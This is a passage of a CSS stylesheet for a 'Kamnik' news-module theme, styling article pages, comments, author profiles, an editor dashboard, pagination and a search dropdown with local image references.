  margin-top: 15px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_image {
  display: block;
  overflow: hidden;
  padding: 0;
  border: 0;
  height: auto;
  font-size: 0;
  line-height: 0;
  max-width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_image > img {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  height: auto;
  max-width: 100%;
  height: auto;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_image.left_image {
  float: left;
  padding: 0 15px 15px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .rate_article {
  font-size: 12px;
  color: #7c7c7c;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .rate_article .article_rating {
  display: inline;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .rate_article .article_rating .current_rating {
  margin: 0 5px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .rate_article .article_rating .EDN_article_rateit {
  position: relative;
  top: 2px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content, .eds_news_Kamnik.eds_subCollection_news .article.details .main_content p {
  margin: 0;
  padding: 0;
  border: 0;
  /*font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  font: 13px Arial, Helvetica, sans-serif;
  color: #333333;
  line-height: 22px;*/
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content {
  margin: 15px 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination a,
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination span {
  display: inline-block;
  background: #e7e7e7;
  color: dimgrey;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  box-shadow: 0 0 2px 0 #cdcdcd, inset 1px 1px 3px 0 white;
  border: 1px solid #cdcdcd;
  margin: 0 2px 5px 0;
  padding: 3px 7px 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination a.active,
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination span.active {
  box-shadow: inset 1px 1px 3px 0 #adadad;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination a:hover {
  box-shadow: 0 0 2px #737373, inset 1px 1px 3px 0 white;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content .article_pagination span {
  box-shadow: inset 1px 1px 3px 0 #adadad;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content a {
  margin: 0;
  /*padding: 0;*/
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .main_content p {
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons {
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons a {
  height: 30px !important;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons .addthis_button_compact,
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons .addthis_button_expanded {
  height: 20px !important;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .social_buttons .addthis_button_linkedin_counter {
  margin-right: 15px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_gallery {
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_gallery ul {
  margin: 0;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_gallery ul li {
  list-style: none;
  float: left;
  font-size: 0;
  line-height: 0;
  padding: 0;
  border: 0;
  margin: 0 10px 10px 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_map {
  border: 1px solid #cccccc;
  margin-top: 20px;
  margin-bottom: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .edn_article_map img {
  max-width: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments {
  margin: 20px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment h3 {
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  font: 16px Arial, Helvetica, sans-serif;
  color: #6b6b6b;
  margin: 15px 0 0;
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box {
  background-color: #f3f3f3;
  border: 1px solid lightgrey;
  margin: 2px 0 0;
  padding: 25px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box .comment_info {
  margin: 0 0 20px;
  text-align: center;
  padding: 0 30px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box .comment_info span {
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.25em;
  font: 12px Arial, Helvetica, sans-serif;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table {
  margin: 0;
  padding: 0;
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.left {
  font: 14px Arial, Helvetica, sans-serif;
  width: 20%;
  padding: 7px 0 0;
  color: #6b6b6b;
  text-align: right;
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.left span {
  margin: 0 5px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right {
  padding: 0 0 20px;
  width: 80%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right.bottom {
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right input.text {
  font: 16px Arial, Helvetica, sans-serif;
  border: 1px solid #bbbaba;
  padding: 5px 5px 4px;
  background: white;
  width: 70%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right .submit {
  display: inline-block;
  border: 0;
  text-decoration: none;
  padding: 6px 10px;
  background: url("images/common/comments/add_button_bg.png") repeat-x bottom #929292;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right .submit span {
  text-decoration: none;
  font: 14px Arial, Helvetica, sans-serif;
  line-height: 18px;
  font-weight: bold;
  color: #efefef;
  text-shadow: 0 -1px 1px #4b4b4b;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right .submit:hover {
  background-color: #d71313;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .add_comment .add_article_box table td.right textarea {
  font: 12px Arial, Helvetica, sans-serif;
  border: 1px solid #bfbfbf;
  padding: 5px;
  background: white;
  width: 90%;
  height: 100px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .num_of_comment {
  margin: 0;
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  background: #f3f3f3;
  border: 1px solid #e1e1e1;
  padding: 3px 11px;
  font: 14px Arial, Helvetica, sans-serif;
  color: #5c5c5c;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .num_of_comment a {
  font: 14px Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #5c5c5c;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list {
  margin: 15px 0 0;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment {
  overflow: hidden;
  margin-left: 80px;
  padding: 0;
  clear: both;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .votes {
  margin: 10px 0 0 2%;
  width: 8%;
  float: left;
  font: 12px Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .votes > div {
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .votes > div input {
  position: relative;
  top: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .votes > div span {
  font-size: 12px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side {
  width: 90%;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details {
  width: 15%;
  text-align: center;
  float: left;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .user_avatar {
  max-height: 60px;
  max-width: 60px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .author {
  font-size: 12px;
  margin: 1px 0 0;
  font-family: Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .date_time {
  font-size: 10px;
  color: #9a9a9a;
  font-family: Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .votes {
  margin: 1px 0 0;
  font-size: 12px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .votes span {
  margin: 0 8px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .comment_details .votes span a {
  position: relative;
  top: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .content_container {
  float: left;
  width: 85%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .content_container .arrow {
  float: left;
  width: 16px;
  height: 29px;
  background: url("images/common/comments/details_pointer.png") no-repeat transparent;
  position: relative;
  left: 1px;
  top: 48px;
  z-index: 1;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .content_container .content {
  margin: 0 0 0 16px;
  background: #f3f3f3;
  border: 1px solid #e1e1e1;
  min-height: 100px;
  padding: 10px 20px;
  font: 12px Verdana;
  color: #363636;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .content_container .content p {
  margin: 0 0 5px;
  padding: 0;
  background: none;
  border: none;
  font: 12px Verdana;
  color: #363636;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .actions {
  font-size: 10px;
  margin: 2px 0 3px;
  float: right;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .actions a {
  color: #9a9a9a;
  margin: 0 5px 0 0;
  font: 12px Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side .actions a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment {
  margin: 15px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment textarea {
  font: 12px Arial, Helvetica, sans-serif;
  border: 1px solid #bfbfbf;
  padding: 5px;
  background: white;
  width: 80%;
  height: 100px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions {
  float: right;
  width: 15%;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions a {
  display: inline-block;
  height: 33px;
  border: 0;
  text-decoration: none;
  padding: 0 8px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions a span {
  display: inline-block;
  text-decoration: none;
  font: 14px Arial, Helvetica, sans-serif;
  font-weight: bold;
  padding: 7px 6px 0 14px;
  color: #444444;
  height: 26px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions a:hover {
  background-position: right -33px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .edit_comment .actions a:hover span {
  background-position: 0 -33px;
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment.level1 {
  margin-left: 40px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment.level0, .eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment.level {
  margin-left: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile {
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  margin: 0 0 15px;
  padding: 15px;
  border: 3px solid #e3e3e3;
  background: #eeeeee;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .author_rss {
  display: block;
  background: url("images/common/rss_18-18.png") no-repeat;
  font-size: 0;
  line-height: 0;
  position: absolute;
  left: auto;
  right: 5px;
  top: 5px;
  height: 18px;
  width: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .author_rss span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .author_rss:hover {
  background-position: -18px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_picture_container {
  float: left;
  font-size: 0;
  line-height: 0;
  margin: 0 15px 0 0;
  padding: 0;
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_picture_container img {
  padding: 0;
  margin: 0;
  border: 2px solid #cccccc;
  -webkit-box-shadow: 1px 1px 2px 0 #dedede;
  -moz-box-shadow: 1px 1px 2px 0 #dedede;
  box-shadow: 1px 1px 2px 0 #dedede;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .details_container h2 {
  padding: 0;
  border: 0;
  vertical-align: baseline;
  color: #555555;
  font-weight: bold;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 1.25;
  margin: 0 0 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .details_container .short_info {
  margin: 0;
  padding: 0;
  border: 0;
  color: #888888;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 1.25;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .details_container .short_info a {
  color: #676767;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .details_container .short_info a:hover {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons {
  clear: both;
  padding: 5px 0 0 82px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button {
  margin: 0 5px 0 0;
  float: left;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.contact, .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.full_bio {
  display: inline-block;
  background: no-repeat #e5e5e5;
  border: 2px solid #d4d4d4;
  padding: 2px 5px 2px 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.contact span, .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.full_bio span {
  color: #636363;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.contact:hover span, .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.full_bio:hover span {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.contact {
  background-image: url("images/common/contact_letter.png");
  background-position: 3px 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.full_bio {
  background-image: url("images/common/profile.png");
  background-position: 3px 3px;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social {
  display: inline-block;
  width: 22px;
  height: 22px;
  background: no-repeat;
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social:hover {
  background-position: -22px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social.facebook {
  background-image: url("images/common/facebook_button.png");
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social.linked_in {
  background-image: url("images/common/linked_in_button.png");
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social.twitter {
  background-image: url("images/common/twitter_button.png");
}
.eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button.social.google_plus {
  background-image: url("images/common/google_plus_button.png");
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box {
  border: 0;
  border-top: 1px solid white;
  border-bottom: 1px solid #dedede;
  overflow: hidden;
  margin: 0;
  padding: 10px 10px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box > a.image {
  font-size: 0;
  line-height: 0;
  text-decoration: none;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box > a.image img {
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box > a.title {
  color: #333333;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.sidebar_box > a.title:hover {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .articles_row {
  overflow: hidden;
  max-width: 690px;
}
.eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.big:first-child {
  margin-left: 0;
}
.eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child {
  margin-left: 0;
  max-width: 32%;
}
.eds_news_Kamnik.eds_subCollection_news .admin_action, .eds_news_Kamnik.eds_subCollection_news .edn_article_action {
  margin: 0 10px 0 0;
  padding: 0;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  color: #ed2323;
  background: no-repeat;
}
.eds_news_Kamnik.eds_subCollection_news .admin_action:hover, .eds_news_Kamnik.eds_subCollection_news .edn_article_action:hover {
  color: #cd0000;
}
.eds_news_Kamnik.eds_subCollection_news .admin_action.edit, .eds_news_Kamnik.eds_subCollection_news .edn_article_action.edit {
  padding-left: 16px;
  background-image: url("images/common/pencil_small.png");
}
.eds_news_Kamnik.eds_subCollection_news .admin_action.publish_article, .eds_news_Kamnik.eds_subCollection_news .edn_article_action.publish_article {
  padding-left: 17px;
  background-image: url("images/common/check_small.png");
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard {
  background: url("images/common/user_dashboard/silver_gradient_bg.png") repeat-x #ebebeb;
  border: 1px solid #e4e4e4;
  padding: 4px 6px;
  margin: 0 0 20px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a {
  display: block;
  float: left;
  color: #363636;
  font: 11px Arial, Helvetica, sans-serif;
  font-weight: bold;
  padding: 5px 0 0 35px;
  height: 20px;
  margin: 0 10px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.add_article {
  background: url("images/common/user_dashboard/green_plus.png") no-repeat;
  padding-left: 25px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.article_manager {
  background: url("images/common/user_dashboard/papers.png") no-repeat 0 1px;
  padding-left: 28px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.approve_articles {
  background: url("images/common/user_dashboard/approve_articles.png") no-repeat 0 1px;
  padding-left: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.approve_comments {
  background: url("images/common/user_dashboard/approve_comments.png") no-repeat 0 2px;
  padding-left: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.category_manager {
  background: url("images/common/user_dashboard/categories.png") no-repeat 0 2px;
  padding-left: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.dashboard {
  background: url("images/common/user_dashboard/monitor.png") no-repeat 0 3px;
  padding-left: 24px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.settings {
  background: url("images/common/user_dashboard/settings.png") no-repeat 0 1px;
  padding-left: 24px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a.author_profile {
  background: url("images/common/user_dashboard/profile.png") no-repeat 0 1px;
  padding-left: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .user_dashboard a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article_pager {
  margin: 10px 0;
  text-align: center;
}
.eds_news_Kamnik.eds_subCollection_news .article_pager a {
  display: inline-block;
  background: #e7e7e7;
  color: dimgrey;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  box-shadow: 0 0 2px 0 #cdcdcd, inset 1px 1px 3px 0 white;
  border: 1px solid #cdcdcd;
  margin: 0 2px 5px 0;
  padding: 3px 7px 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article_pager a:hover {
  box-shadow: 0 0 2px #737373, inset 1px 1px 3px 0 white;
}
.eds_news_Kamnik.eds_subCollection_news .article_pager a.active {
  box-shadow: inset 1px 1px 3px 0 #adadad;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image {
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image .image_wrapper {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image .image_wrapper.no_text {
  font-size: 0;
  line-height: 0;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image p.image_title,
.eds_news_Kamnik.eds_subCollection_news .in_article_image .image_description {
  clear: both;
  font: 11px Arial, Helvetica, sans-serif;
  color: #333333;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image p.image_title {
  margin: 5px 0 2px !important;
  font-size: 12px;
  line-height: 14px !important;
  font-weight: bold !important;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image.left {
  float: left;
  margin: 0 10px 10px 0;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image.right {
  float: right;
  margin: 0 0 10px 10px;
}
.eds_news_Kamnik.eds_subCollection_news .in_article_image.clear {
  clear: both;
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0;
  line-height: 0;
  width: 100%;
  text-align: center;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper * {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0;
  line-height: 0;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger {
  display: inline-block;
  margin: 0 auto;
  padding: 5px 20px;
  border-radius: 4px;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.25), inset 0 3px 6px -4px white;
  background: #dddddd;
  cursor: pointer;
  -webkit-transition: box-shadow 200ms ease;
  -moz-transition: box-shadow 200ms ease;
  -o-transition: box-shadow 200ms ease;
  transition: box-shadow 200ms ease;
  position: relative;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger > span.actionTextContainer span {
  font: bold 13px/1.3 Arial;
  color: #7a7a7a;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.6);
  -webkit-transition: color 200ms ease;
  -moz-transition: color 200ms ease;
  -o-transition: color 200ms ease;
  transition: color 200ms ease;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger > span.loadingOverlay {
  position: absolute;
  top: 100%;
  left: 0;
  right: auto;
  bottom: auto;
  width: 100%;
  height: 100%;
  display: block;
  background: url("images/common/loadingArticles.gif") center center no-repeat #dddddd;
  box-shadow: inset 0 3px 6px -4px white;
  border-radius: 4px;
  opacity: 0;
  -webkit-transition: opacity 500ms ease;
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  transition: opacity 500ms ease;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger > span.loadingOverlay > span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger:hover {
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.44), 0 3px 6px -4px white inset;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper > button.trigger:hover > span.actionTextContainer span {
  color: #595959;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper.loading > button.trigger > span.loadingOverlay {
  top: 0;
  opacity: 1;
}
.eds_news_Kamnik.eds_subCollection_news .ednMoreArticlesTriggerWrapper.hide {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table {
  margin: 15px 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr {
  border-style: solid;
  border-width: 2px 0;
  border-color: white;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr:nth-child(even) td {
  background-color: #ebebeb;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td {
  padding: 2px 10px;
  color: #404040;
  background-color: #e0dede;
  vertical-align: top;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td span,
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td ul li {
  line-height: 1.1;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_cf_all_fields_table_label {
  text-align: right;
  border-radius: 4px 0 0 4px;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_cf_all_fields_table_label > span {
  font-weight: bold;
  white-space: nowrap;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value {
  border-radius: 0 4px 4px 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkboxList {
  margin: 0;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkboxList > li {
  list-style-type: none;
  padding: 0 0 4px 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkboxList > li .EDN_cf_checkbox_icon {
  margin-top: 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkbox_label {
  line-height: 15px;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkbox_icon {
  background: url("images/articleDetailsCustomFields/checkbox/predefined/cf-checkbox.png") no-repeat 0 -18px;
  float: left;
  width: 16px;
  height: 17px;
  margin: 3px 4px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_all_fields_table_value .EDN_cf_checkbox_checked .EDN_cf_checkbox_icon {
  background-position: 0 0;
}
.eds_news_Kamnik.eds_subCollection_search .article.in_list {
  margin: 20px 0 0;
}
.eds_news_Kamnik .fb-comments, .eds_news_Kamnik .fb-comments iframe[style], .eds_news_Kamnik .fb-comments > span {
  width: 100% !important;
}
.eds_news_Kamnik .fb_comments_count {
  margin: 0 !important;
  display: inline !important;
}

.EDN_search.theme_Kamnik {
  padding: 0px;
  border: 1px solid #cdcdcd;
  background-color: #f6f6f6;
  overflow: hidden;
  z-index: 9999999;
  padding: 3px;
  box-shadow: 3px 3px 8px 0px rgba(0, 0, 0, 0.27);
  margin: 0 20px;
}
.EDN_search.theme_Kamnik ul {
  margin: 0px;
  padding: 0px;
  list-style-position: outside;
  list-style: none;
}
.EDN_search.theme_Kamnik ul li {
  margin: 0px;
  padding: 2px 5px;
  display: block;
  font: Arial;
  font-size: 12px;
  color: #333333;
  border: solid 1px transparent;
}
.EDN_search.theme_Kamnik ul li span a {
  color: #333333;
  text-decoration: none;
}
.EDN_search.theme_Kamnik ul li span a:hover {
  text-decoration: none;
  color: black;
  text-decoration: none;
}
.EDN_search.theme_Kamnik .acSelect {
  background-color: #e4e4e4;
  color: #333333;
}
.EDN_search.theme_Kamnik .acSelect a {
  color: #333333;
}

/* IE 7 only */
*:first-child + html .eds_news_Kamnik.eds_subCollection_news .article.details .article_comments .comment_list .comment .right_side {
  width: 88%;
}
